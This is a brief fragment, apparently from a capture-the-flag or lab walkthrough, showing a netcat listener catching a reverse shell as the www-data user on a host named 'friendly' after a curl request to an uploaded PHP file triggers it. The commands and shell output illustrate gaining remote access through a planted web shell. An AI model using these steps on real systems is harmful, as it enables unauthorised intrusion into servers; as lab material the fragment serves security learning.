 ❯ sudo nc -nlvp 6969
Listening on 0.0.0.0 6969
Connection received on 192.168.100.5 40502
Linux friendly 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64 GNU/Linux
 15:37:15 up  1:09,  0 users,  load average: 0.00, 0.00, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
❯ curl http://192.168.100.5/r4mnx.php